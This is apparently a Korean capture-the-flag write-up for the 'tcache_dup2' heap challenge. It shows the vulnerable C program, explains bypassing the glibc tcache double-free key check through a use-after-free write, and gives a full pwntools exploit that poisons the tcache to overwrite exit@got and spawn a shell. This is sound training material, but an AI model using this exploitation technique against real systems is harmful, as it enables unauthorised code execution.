tcache_dup2
glibc 2.29 added the tcache key check, but modify_heap() writes into a freed chunk, so clearing the key makes every free look like the first.
전에 올렸던 tcache_dup 에서 이어진다.
// tcache_dup2.c
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>

char *ptr[7];

void initialize() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
}

void create_heap(int idx) {
    size_t size;

    if (idx >= 7)
        exit(0);

    printf("Size: ");
    scanf("%ld", &size);

    ptr[idx] = malloc(size);

    if (!ptr[idx])
        exit(0);

    printf("Data: ");
    read(0, ptr[idx], size-1);
}

void modify_heap() {
    size_t size, idx;

    printf("idx: ");
    scanf("%ld", &idx);

    if (idx >= 7)
        exit(0);

    printf("Size: ");
    scanf("%ld", &size);

    if (size > 0x10)
        exit(0);

    printf("Data: ");
    read(0, ptr[idx], size);
}

void delete_heap() {
    size_t idx;

    printf("idx: ");
    scanf("%ld", &idx);
    if (idx >= 7)
        exit(0);

    if (!ptr[idx])
        exit(0);

    free(ptr[idx]);
}

void get_shell() {
    system("/bin/sh");
}

int main() {
    int idx;
    int i = 0;

    initialize();

    while (1) {
        printf("1. Create heap\n");
        printf("2. Modify heap\n");
        printf("3. Delete heap\n");
        printf("> ");

        scanf("%d", &idx);

        switch (idx) {
            case 1:
                create_heap(i);
                i++;
                break;
            case 2:
                modify_heap();
                break;
            case 3:
                delete_heap();
                break;
            default:
                break;
        }
    }
}
dup1 과 달라진 세 군데
코드를 dup1과 비교하면 바뀐 게 딱 세 군데다.
① modify_heap 함수가 새로 생김 (제일 중요)
void modify_heap() {
    ...
    if (size > 0x10) exit(0);   // 최대 0x10바이트만
    read(0, ptr[idx], size);    // freed인지 체크 안 함!
}
해제 여부를 확인하지 않아요. 즉 이미 free된 chunk도 수정 가능해요(UAF write). 그리고 크기 제한이 딱 0x10임. 이건 우연이 아니라, chunk의 앞 두 필드 next(0x00x8) + key(0x80x10) 만 건드리라고 일부러 맞춰놓은거.
② glibc 버전이 올라가서 tcache 더블 프리 검사 생김
dup1에서는 delete(0); delete(0)이 그냥 통했죠. dup2는 glibc 2.29+라서 이게 막혀요. 연속으로 같은 chunk를 free하면:
free(): double free detected in tcache 2라고 뜨면서 abort됌;;
③ create의 idx는 자동 증가(i++)
직접 idx를 못 고름. 만들 때마다 0, 1, 2… 순서로 저장됌. 대신 modify/delete는 idx를 지정할 수 있음.
key 를 지워 검사 우회
그으러니까 왜 dup1 코드는 안되냐면, double free 가 blocked 됐으니까이다. 하지만 modify_heap 을 사용하면 그것도 우회 가능하다.
이걸 이해할려면 dup1 에서는 배우지 않은 tcache 구조부터 이해야한다. dup1 에서는 chunk free 이후에 next (0x0 ~ 0x7) 만 배웠지만, 키라는 공간도 있다.

그리고 glibc 2.29 이후에는 double free를 어떻게 방지하는지 알아야한다. 개념적으로 코드를 표현하면:
if (e->key == tcache) {
    // tcache에 이미 들어갔을 가능성 확인
    // 실제로 해당 chunk가 있는지 검사
    // 중복 free라면 abort
}
인것이다. 그러니 첫 free 후에 key를 다른 값(0 같은)으로 덮어버리면 검사가 “얘는 tcache에 없던 애네” 하고 그냥 통과시는것이다. 즉 use after free, modify_heap() 을 사용하는것이다.
그래서 새 플로우는 dup1에 단 한 줄(key 지우기) 만 끼워넣으면 된다.
익스플로잇
from pwn import *

context.log_level = 'warn'
e = ELF('./tcache_dup2', checksec=False)
p = remote('host3.dreamhack.games', 11921)

EXIT_GOT  = e.got['exit']           # +8이 .data(미사용)라 key=NULL 피해 없음
GET_SHELL = e.sym['get_shell']
SZ        = 0x30                    # chunk 0x40 bin
KILL_KEY  = p64(0) * 2              # next=0, key=0

def create(data):
    p.sendlineafter(b'> ', b'1')
    p.sendlineafter(b'Size: ', str(SZ).encode())
    p.sendafter(b'Data: ', data)

def modify(idx, data):
    p.sendlineafter(b'> ', b'2')
    p.sendlineafter(b'idx: ', str(idx).encode())
    p.sendlineafter(b'Size: ', str(len(data)).encode())
    p.sendafter(b'Data: ', data)

def delete(idx):
    p.sendlineafter(b'> ', b'3')
    p.sendlineafter(b'idx: ', str(idx).encode())

# free 3번 (counts=3 만들기), 사이사이 key 지워 double free 검사 우회
create(b'A')
delete(0)
modify(0, KILL_KEY)
delete(0)
modify(0, KILL_KEY)
delete(0)

# tcache poisoning -> exit@got overwrite
create(p64(EXIT_GOT))
create(b'B')
create(p64(GET_SHELL))

delete(7)                           # idx>=7 -> exit(0) == get_shell()

p.sendline(b'cat flag')
print(p.recvrepeat(4).decode(errors='replace'))
코드 설명
전에와 같은 부분은 스킵 하거나 / 바뀐 부분을 설명하면서 하겠음.
세팅 부분
e = ELF('./tcache_dup2', checksec=False)
p = remote('host3.dreamhack.games', 11921)
EXIT_GOT  = e.got['exit']    # ★타겟이 free@got → exit@got 으로 바뀜
GET_SHELL = e.sym['get_shell']
SZ        = 0x30             # chunk 0x40 통 (dup1과 동일)
KILL_KEY  = p64(0) * 2       # ★새로 등장: next=0, key=0
여기서 바뀐 점은 타겟이 free@got이 아니라 exit@got 이라는것. 그리고 KILL_KEY라는 게 새로 생김.
KILL_KEY는 그냥 “0으로 채운 16바이트” 이다. 특별한 값이 아니라 “8바이트 0 + 8바이트 0” = 총 16바이트 전부 0. next + key 가 16바이트이기 때문.
또 트리거를 exit으로 바꾼 이유는, tcache_get의 부작용임. malloc이 chunk를 꺼내줄 때 반환 주소 +8에 0을 써버림, 그러면 next 의 주소를 못심게 되는…
① 더블프리 — 이번엔 free를 “3번” 해야 함
create(b'A')          # ptr[0] = A
delete(0)             # counts=1, A.key=tcache
modify(0, KILL_KEY)   # A.key=0  ← 검사 무력화
delete(0)             # counts=2
modify(0, KILL_KEY)   # A.key=0  ← 또 무력화
delete(0)             # counts=3, A→A
변화 ⓐ key 검사 우회 (2.29+): free할 때 e->key == tcache면 더블프리로 잡혀 죽기 때문에 free 사이마다 modify로 key를 0으로 지워서 “처음 보는 chunk”인 척하게 만듬.
변화 ⓑ: dup1(2.27)은 malloc이 entries != NULL만 봐서 2번 free면 충분했음. 근데 2.30 malloc은 counts > 0 을 봄. counts가 0이면 tcache를 아예 안 타고 top에서 생짜 청크를 줘버림. 우리는 뒤에서 malloc을 3번 해야 하니까, counts를 3으로 만들려면 free도 3번 해야 함.
이렇게 세번:
malloc#1 : A 꺼내면서 A.next=exit@got 심음  → 근데 head는 아직 A
malloc#2 : 그 A를 걷어냄                     → head가 exit@got으로
malloc#3 : exit@got 꺼내서 get_shell 덮음    → 완료
방아쇠
이제 다 똑같다. 이번에는 그냥 delete 가 트리거이다. 여기선 free 대신 exit을 덮었으니, exit이 불리는 지점을 써야 함. 세 함수 모두 if (idx >= 7) exit(0) 가드가 있어서, 일부러 범위 밖 idx(7)를 넣으면 exit(0)이 호출되고 = get_shell() 실행이다.